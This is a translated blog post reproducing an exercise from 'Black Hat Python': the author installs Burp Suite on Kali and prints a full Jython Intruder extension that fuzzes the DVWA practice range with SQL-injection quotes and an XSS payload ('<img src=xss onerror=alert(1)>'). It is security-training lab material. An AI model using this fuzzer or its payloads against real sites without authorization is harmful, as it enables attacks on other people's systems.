Recently, I received a network security book presented by the electronic industry press 《python Black hat 》, There are a total of 24 An experiment , Today, I will repeat the 15 An experiment (burpsuite Core generator plug-in ), My test environment is mbp The computer +kali virtual machine +dvwa Online range . Currently only supported python2.7 Environment , Slightly adjust the soft links , Then I put kali Upper jdk and burpsuite It's all uninstalled , The last one is jdk 1.8 and burpsuite 1.7.36, The experiment was successfully reproduced , By the way , After many experiments , Only hand ripe ~
Step one : Environmental preparation
kali install jdk1.8
apt-get update
apt-get install software-properties-common
apt-add-repository 'deb http://security.debian.org/debian-security stretch/updates main'
apt-get update
apt-get install openjdk-8-jdk
choice jdk1.8
update-alternatives --config java
to update python2 Soft connection
ln -s /usr/bin/python2 /usr/bin/python
Install a lower version of burpsuite 1.7.36
wget https://portswigger.net/burp/releases/download?product=community&version=1.7.36&type=linux
sudo chmod +x burpsuite_community_linux_v1_7_36.sh
sudo ./burpsuite_community_linux_v1_7_36.sh
Successful import , Please note that there is no Chinese in the path
Step two : Experimental website preparation
choice dvwa Online range [1]
Step three : Practical drill

1、 Get into xss Injection module , Submit a string

2、 And then in burp Of proxy modular , Send payload to intruder modular

3、 stay intruder Module payload Under the page , choice payload type by Extension-generated, And then in payload options Choose from BHP Payload Generator And it's done ~

4、 Click on start attack, The pop-up window is actually tested here , But the display is not friendly

Reference code :
# -*- coding: utf-8 -*-
# @Time : 2022/6/14 7:15 PM
# @Author : ailx10
# @File : bhf_fuzzer.py
from burp import IBurpExtender
from burp import IIntruderPayloadGeneratorFactory
from burp import IIntruderPayloadGenerator
from java.util import List,ArrayList
import random
class BurpExtender(IBurpExtender,IIntruderPayloadGeneratorFactory):
def registerExtenderCallbacks(self,callbacks):
self._callbacks = callbacks
self._helpers = callbacks.getHelpers()
callbacks.registerIntruderPayloadGeneratorFactory(self)
return
def getGeneratorName(self):
return "BHP Payload Generator"
def createNewInstance(self,attack):
return BHPFuzzer(self,attack)
class BHPFuzzer(IIntruderPayloadGenerator):
def __init__(self,extender,attack):
self._extender = extender
self._helpers = extender._helpers
self._attack = attack
self.max_payloads = 10
self.num_iterations = 0
return
def hasMorePayloads(self):
if self.num_iterations == self.max_payloads:
return False
else:
return True
def getNextPayload(self,current_payload):
payload = "".join(chr(x) for x in current_payload)
payload = self.mutate_payload(payload)
self.num_iterations += 1
return payload
def reset(self):
self.num_iterations = 0
return
def mutate_payload(self,original_payload):
picker = random.randint(1,3)
offset = random.randint(0,len(original_payload)-1)
front,back = original_payload[:offset],original_payload[offset:]
# SQL
if picker == 1:
front += "'"
# XSS
elif picker == 2:
front += "<img src=xss onerror=alert(1)>"
# Randomly extract a piece of data from the original carrier core, repeat it any number of times,
# and append it to the end of the front block
elif picker == 3:
chunk_length = random.randint(0,len(back)-1)
repeater = random.randint(1,10)
for _ in range(repeater):
front += original_payload[:offset + chunk_length]
return front + back